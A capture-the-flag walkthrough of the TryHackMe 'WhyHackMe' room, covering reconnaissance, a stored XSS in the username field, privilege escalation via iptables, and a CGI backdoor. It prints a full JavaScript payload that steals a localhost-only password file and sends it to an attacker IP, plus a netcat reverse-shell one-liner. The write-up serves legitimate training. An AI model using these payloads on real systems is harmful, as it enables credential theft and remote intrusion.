TryHackMe: WhyHackMe
Hey everyone, and welcome to another CTF adventure! Today, we’re diving into the TryHackMe WhyHackMe room. This was a really fun box with a few twists and turns. So grab your coffee, fire up your terminal, and let’s get hacking!
Step 1: Reconnaissance - The Digital Knock on the Door
First things first, let’s set our target IP address as a variable. This saves us from a world of copy-pasting pain later on. Trust me, your fingers will thank you.
1
export IP=10.10.157.184
With our target locked in, it’s time to unleash the beast: nmap. We’ll do a full port scan to see what services are welcoming us.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
❯ nmap -T4 -n -sC -sV -Pn -p- $IP
Starting Nmap 7.97 ( https://nmap.org ) at 2025-07-10 14:00 +0300
Nmap scan report for 10.10.157.184
Host is up (0.070s latency).
Not shown: 65531 closed tcp ports (conn-refused)
PORT      STATE    SERVICE VERSION
21/tcp    open     ftp     vsftpd 3.0.3
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to 10.21.206.128
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 3
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r--    1 0        0             318 Mar 14  2023 update.txt
22/tcp    open     ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 47:71:2b:90:7d:89:b8:e9:b4:6a:76:c1:50:49:43:cf (RSA)
|   256 cb:29:97:dc:fd:85:d9:ea:f8:84:98:0b:66:10:5e:6f (ECDSA)
|_  256 12:3f:38:92:a7:ba:7f:da:a7:18:4f:0d:ff:56:c1:1f (ED25519)
80/tcp    open     http    Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Welcome!!
|_http-server-header: Apache/2.4.41 (Ubuntu)
41312/tcp filtered unknown
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 65.77 seconds
Let’s start with the web server on port 80.

It looks like a simple PHP website. After clicking around a bit, I stumbled upon a login page at /login.php.

My usual go-to combo of admin:admin didn’t work (shocker!). Before we get too crazy, let’s do some directory fuzzing with gobuster to see if there are any hidden pages.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
# Time to bust some directories and files wide open!
❯ gobuster dir -w common.txt -u http://$IP/ -x md,js,html,php,py,css,txt,bak -t 50
===============================================================
Gobuster v3.7
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.10.157.184/
[+] Method:                  GET
[+] Threads:                 50
[+] Wordlist:                common.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.7
[+] Extensions:              py,css,txt,bak,md,js,html,php
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/assets               (Status: 301) [Size: 313] [--> http://10.10.157.184/assets/]
/blog.php             (Status: 200) [Size: 3102]
/cgi-bin/             (Status: 403) [Size: 277]
/config.php           (Status: 200) [Size: 0]
/dir                  (Status: 403) [Size: 277]
/index.php            (Status: 200) [Size: 563]
/login.php            (Status: 200) [Size: 523]
/logout.php           (Status: 302) [Size: 0] [--> login.php]
/register.php         (Status: 200) [Size: 643]
/server-status        (Status: 403) [Size: 277]
Progress: 42651 / 42651 (100.00%)
===============================================================
Finished
===============================================================
Jackpot! Gobuster found /register.php. If we can’t log in, we’ll just make our own account!

After registering and logging in, we’re told we can now comment on posts. This is a classic place to hunt for Cross-Site Scripting (XSS) vulnerabilities.
Step 2: Initial Foothold - XSS for the Win!
Before we go down the XSS rabbit hole, let’s circle back to that anonymous FTP server. What was in that update.txt file?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
root@e3769c930fc5:/data# ftp 10.10.157.184 21
Connected to 10.10.157.184.
220 (vsFTPd 3.0.3)
Name (10.10.157.184:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||53253|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0             318 Mar 14  2023 update.txt
226 Directory send OK.
ftp> ls -la
229 Entering Extended Passive Mode (|||5144|)
150 Here comes the directory listing.
drwxr-xr-x    2 0        119          4096 Mar 14  2023 .
drwxr-xr-x    2 0        119          4096 Mar 14  2023 ..
-rw-r--r--    1 0        0             318 Mar 14  2023 update.txt
226 Directory send OK.
Let’s grab that file and see what’s inside.
1
ftp> get update.txt
1
2
3
❯ cat update.txt

Hey I just removed the old user mike because that account was compromised and for any of you who wants the creds of new account visit 127.0.0.1/dir/pass.txt and don't worry this file is only accessible by localhost(127.0.0.1), so nobody else can view it except me or people with access to the common account.
- admin
Aha! This is a massive clue. There’s a password file at /dir/pass.txt, but it’s only accessible from localhost. This means we need to make the server itself request that file for us. An XSS attack is the perfect tool for this job!
Let’s test the comment section for XSS. A simple <script>alert("Test")</script> comment doesn’t work.

But what if the vulnerability is in the username field? I created a new user with the name <script>alert("Test")</script>, and… success! The username is reflected on the page without being sanitized.
Now we can weaponize this. The plan is:
- Craft a JavaScript payload that fetches
/dir/pass.txt. - Host this payload on our attacker machine.
- Create a new user with a username that loads our remote JavaScript file.
- When the admin views the comments, their browser will execute our script, fetch the password, and send it back to us!
I’ll register a new user with the username: <script src="http://<YOUR_ATTACKER_IP>/pwn.js"></script>
Here is the pwn.js payload I used, adapted from a great article by TrustedSec. This script fetches the content of /dir/pass.txt, Base64-encodes it, and sends it to our listening web server disguised as an image request. Sneaky!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
// A nifty script to exfiltrate data via XSS
// Based on a PoC from TrustedSec

function read_body(xhr) {
  var data;
  if (!xhr.responseType || xhr.responseType === "text") {
    data = xhr.responseText;
  } else if (xhr.responseType === "document") {
    data = xhr.responseXML;
  } else if (xhr.responseType === "json") {
    data = xhr.responseJSON;
  } else {
    data = xhr.response;
  }
  return data;
}

function stealData() {
  var uri = "/dir/pass.txt";

  xhr = new XMLHttpRequest();
  xhr.open("GET", uri, true);
  xhr.send(null);

  xhr.onreadystatechange = function () {
    if (xhr.readyState == XMLHttpRequest.DONE) {
      // We have the response back with the data
      var dataResponse = read_body(xhr);

      // Time to exfiltrate the HTML response with the data
      var exfilChunkSize = 2000;
      var exfilData = btoa(dataResponse);
      var numFullChunks = (exfilData.length / exfilChunkSize) | 0;
      var remainderBits = exfilData.length % exfilChunkSize;

      // Exfil the yummies
      for (i = 0; i < numFullChunks; i++) {
        console.log("Loop is: " + i);

        var exfilChunk = exfilData.slice(
          exfilChunkSize * i,
          exfilChunkSize * (i + 1)
        );

        // Let's use an external image load to get our data out
        // The file name we request will be the data we're exfiltrating
        var downloadImage = new Image();
        downloadImage.onload = function () {
          image.src = this.src;
        };

        // Try to async load the image, whose name is the string of data
        downloadImage.src =
          "http://10.21.206.128/exfil/" + i + "/" + exfilChunk + ".jpg";
      }

      // Now grab that last bit
      var exfilChunk = exfilData.slice(
        exfilChunkSize * numFullChunks,
        exfilChunkSize * numFullChunks + remainderBits
      );
      var downloadImage = new Image();
      downloadImage.onload = function () {
        image.src = this.src;
      };

      downloadImage.src =
        "http://10.21.206.128/exfil/" + "LAST" + "/" + exfilChunk + ".jpg";
      console.log("Done exfiling chunks..");
    }
  };
}

stealData();
Now, let’s serve this file with a simple Python web server.
1
2
# Firing up a web server on port 80 to serve our evil script
❯ sudo python -m http.server 80
After creating the user, I posted a new comment to trigger the admin to view the page. A few moments later, we get a hit on our server!
1
2
3
10.10.157.184 - - [10/Jul/2025 15:30:03] "GET /pwn.js HTTP/1.1" 200 -
10.10.157.184 - - [10/Jul/2025 15:30:03] code 404, message File not found
10.10.157.184 - - [10/Jul/2025 15:30:03] "GET /exfil/LAST/**************GFzc3dvcmRTb1N0cm9uZ0lESwo=.jpg HTTP/1.1" 404 -
Look at that! We have the Base64-encoded password. Let’s decode it: echo "*********************" | base64 -d This gives us jack:***************.
Now we have credentials! Let’s SSH in as jack.
1
2
3
4
5
6
7
8
❯ ssh jack@$IP
The authenticity of host '10.10.157.184 (10.10.157.184)' can't be established.
ED25519 key fingerprint is SHA256:4vHbB54RGaVtO3RXlzRq50QWtP3O7aQcnFQiVMyKot0.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.157.184' (ED25519) to the list of known hosts.
jack@10.10.157.184's password:
jack@ubuntu:~$
We’re in! Let’s grab that user flag.
1
2
3
4
jack@ubuntu:~$ ls
user.txt
jack@ubuntu:~$ cat user.txt
*******************************
User flag secured. Now for the final boss: root.
Step 3: Privilege Escalation - The Path to Root
Let’s start our internal enumeration. What services are running?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
jack@ubuntu:/home$ service --status-all
 [ - ]  apache-htcacheclean
 [ + ]  apache2
 [ + ]  apparmor
 [ + ]  apport
 [ + ]  atd
 [ - ]  console-setup.sh
 [ + ]  cron
 [ - ]  cryptdisks
 [ - ]  cryptdisks-early
 [ + ]  dbus
 [ - ]  grub-common
 [ - ]  hwclock.sh
 [ - ]  irqbalance
 [ - ]  iscsid
 [ - ]  keyboard-setup.sh
 [ + ]  kmod
 [ - ]  lvm2
 [ - ]  lvm2-lvmpolld
 [ + ]  multipath-tools
 [ + ]  mysql
 [ + ]  netfilter-persistent
 [ - ]  open-iscsi
 [ - ]  open-vm-tools
 [ - ]  plymouth
 [ - ]  plymouth-log
 [ + ]  procps
 [ - ]  rsync
 [ + ]  rsyslog
 [ - ]  screen-cleanup
 [ + ]  ssh
 [ + ]  udev
 [ + ]  ufw
 [ + ]  unattended-upgrades
 [ - ]  uuidd
 [ + ]  vsftpd
 [ - ]  x11-common
While poking around (or running a script like LinPEAS), I found a password in /var/www/html/config.php.
1
/var/www/html/config.php:$password = "MysqlPasswordIsPrettyStrong";
This looks like a database password. Let’s try to log in to MySQL as root with it.
1
2
3
4
5
6
7
8
9
10
11
12
# Trying the MySQL password we found
jack@ubuntu:/home$ mysql -u root -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 62
Server version: 10.3.38-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]>
It works! However, after a bit of digging, the database turned out to be a dead end. Let’s see what sudo rights jack has.
1
2
3
4
5
6
7
8
jack@ubuntu:~$ sudo -l
[sudo] password for jack:
Matching Defaults entries for jack on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User jack may run the following commands on ubuntu:
    (ALL : ALL) /usr/sbin/iptables
We can run iptables as any user! This is huge. It connects directly to our filtered port 41312 from the Nmap scan.
Let’s check the /opt directory, which often contains non-standard files.
1
2
3
4
5
6
7
8
jack@ubuntu:/opt$ ls -la
total 40
drwxr-xr-x  2 root root  4096 Aug 16  2023 .
drwxr-xr-x 19 root root  4096 Mar 14  2023 ..
-rw-r--r--  1 root root 27247 Aug 16  2023 capture.pcap
-rw-r--r--  1 root root   388 Aug 16  2023 urgent.txt
jack@ubuntu:/opt$ cat urgent.txt
Hey guys, after the hack some files have been placed in /usr/lib/cgi-bin/ and when I try to remove them, they wont, even though I am root. Please go through the pcap file in /opt and help me fix the server. And I temporarily blocked the attackers access to the backdoor by using iptables rules. The cleanup of the server is still incomplete I need to start by deleting these files first.
This note confirms everything. There’s a backdoor in /usr/lib/cgi-bin/, and it’s being blocked by iptables. We have the power to unblock it!
Let’s look at the current iptables rules.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
# Checking the firewall rules
jack@ubuntu:/tmp$ sudo /usr/sbin/iptables -L --line-numbers
Chain INPUT (policy ACCEPT)
num  target     prot opt source               destination
1    DROP       tcp  --  anywhere             anywhere             tcp dpt:41312
2    ACCEPT     all  --  anywhere             anywhere
3    ACCEPT     all  --  anywhere             anywhere             ctstate NEW,RELATED,ESTABLISHED
4    ACCEPT     tcp  --  anywhere             anywhere             tcp dpt:ssh
5    ACCEPT     tcp  --  anywhere             anywhere             tcp dpt:http
6    ACCEPT     icmp --  anywhere             anywhere             icmp echo-request
7    ACCEPT     icmp --  anywhere             anywhere             icmp echo-reply
8    DROP       all  --  anywhere             anywhere

Chain FORWARD (policy ACCEPT)
num  target     prot opt source               destination

Chain OUTPUT (policy ACCEPT)
num  target     prot opt source               destination
1    ACCEPT     all  --  anywhere             anywhere
Rule #1 is dropping all traffic to port 41312. Let’s replace that rule with one that accepts the traffic instead.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
# Trying to access the port before changing the rule (it will hang)
jack@ubuntu:/tmp$ curl localhost:41312
^C
# Let's replace the DROP rule with an ACCEPT rule
jack@ubuntu:/tmp$ sudo /usr/sbin/iptables -R INPUT 1 -p tcp -m tcp --dport 41312 -j ACCEPT
# Confirming our change
jack@ubuntu:/tmp$ sudo /usr/sbin/iptables -L --line-numbers
Chain INPUT (policy ACCEPT)
num  target     prot opt source               destination
1    ACCEPT     tcp  --  anywhere             anywhere             tcp dpt:41312
2    ACCEPT     all  --  anywhere             anywhere
3    ACCEPT     all  --  anywhere             anywhere             ctstate NEW,RELATED,ESTABLISHED
4    ACCEPT     tcp  --  anywhere             anywhere             tcp dpt:ssh
5    ACCEPT     tcp  --  anywhere             anywhere             tcp dpt:http
6    ACCEPT     icmp --  anywhere             anywhere             icmp echo-request
7    ACCEPT     icmp --  anywhere             anywhere             icmp echo-reply
8    DROP       all  --  anywhere             anywhere

Chain FORWARD (policy ACCEPT)
num  target     prot opt source               destination

Chain OUTPUT (policy ACCEPT)
num  target     prot opt source               destination
1    ACCEPT     all  --  anywhere             anywhere
# Now let's try to access it again
jack@ubuntu:/tmp$ curl localhost:41312
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
Reason: You're speaking plain HTTP to an SSL-enabled server port.<br />
 Instead use the HTTPS scheme to access this URL, please.<br />
</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at www.example.com Port 80</address>
</body></html>
The port is open, but it’s expecting an SSL/TLS connection (HTTPS). Let’s try connecting from our machine with curl.
1
2
3
4
5
6
7
8
9
10
11
# Trying to access the backdoor with HTTPS
❯ curl -k https://$IP:41312/
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access this resource.</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at 10.10.157.184 Port 41312</address>
</body></html>
We get a 403 Forbidden. This means we’re hitting the server, but we don’t know the correct path to the backdoor script. This is where the capture.pcap file comes in. We need to download it and analyze it. Since it’s encrypted traffic, we also need the server’s private key to decrypt it. A good place to look for that is in the Apache configuration directories.
1
2
3
4
5
6
7
8
9
10
11
12
# Using SFTP to download the pcap file
❯ sftp jack@$IP
jack@10.10.157.184's password:
Connected to 10.10.157.184.
sftp> ls
user.txt
sftp> cd /opt
sftp> ls
capture.pcap  urgent.txt
sftp> get capture.pcap
Fetching /opt/capture.pcap to capture.pcap
capture.pcap
Now, let’s grab the key.
1
2
3
4
5
6
7
8
9
10
# Using SFTP to grab the Apache private key
❯ sftp jack@$IP
jack@10.10.157.184's password:
Connected to 10.10.157.184.
sftp> cd /etc/apache2/certs/
sftp> ls
apache-certificate.crt    apache.key
sftp> get apache.key
Fetching /etc/apache2/certs/apache.key to apache.key
apache.key
With capture.pcap and apache.key, we can open the capture in Wireshark. In Wireshark, go to Edit -> Preferences -> Protocols -> TLS and add the apache.key file to the “RSA keys list”. After doing this, the traffic magically decrypts, and we can see the full request to the backdoor!

The decrypted packet reveals the path: /cgi-bin/5UP3r53Cr37.py and the required GET parameters: key and iv, plus a cmd parameter for our command. Let’s test it with cmd=id.
1
2
3
4
5
# Executing 'id' via the secret backdoor
❯ curl -k -s 'https://10.10.157.184:41312/cgi-bin/5UP3r53Cr37.py?key=48pfPHUrj4pmHzrC&iv=VZukhsCo8TlTXORN&cmd=id'

<h2>uid=33(www-data) gid=1003(h4ck3d) groups=1003(h4ck3d)
<h2>
It works! We have command execution as www-data. Now, for the final blow: a reverse shell. I’ll grab a reverse shell from revshells.com and URL-encode it.
1
2
# Catching a shell as www-data. Don't forget to start a netcat listener! nc -lvnp 4444
❯ curl -k -s 'https://10.10.157.184:41312/cgi-bin/5UP3r53Cr37.py?key=48pfPHUrj4pmHzrC&iv=VZukhsCo8TlTXORN&cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20-i%202%3E%261%7Cnc%2010.21.206.128%204444%20%3E%2Ftmp%2Ff'
We get a shell! Let’s quickly upgrade it to a fully interactive TTY for a better experience.
1
2
3
4
5
6
7
# Upgrade to a fully functional shell
python3 -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm-256color
# Press CTRL+Z to background the shell
stty raw -echo;fg
# Press Enter twice
reset
Now, let’s check our sudo privileges as www-data.
1
2
3
4
5
6
7
www-data@ubuntu:/usr/lib/cgi-bin$ sudo -l
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ubuntu:
    (ALL : ALL) NOPASSWD: ALL
And there it is. The holy grail of privesc: (ALL : ALL) NOPASSWD: ALL. We can run any command as any user, without a password. Game over.
1
2
3
4
5
6
7
8
www-data@ubuntu:/usr/lib/cgi-bin$ sudo bash
root@ubuntu:/usr/lib/cgi-bin# whoami
root
root@ubuntu:/usr/lib/cgi-bin# cd /root
root@ubuntu:~# ls
bot.py  root.txt  snap  ssh.sh
root@ubuntu:~# cat root.txt
*******************************
And we are root! Thanks for following along. This was a fantastic room that covered a wide range of skills. Happy hacking!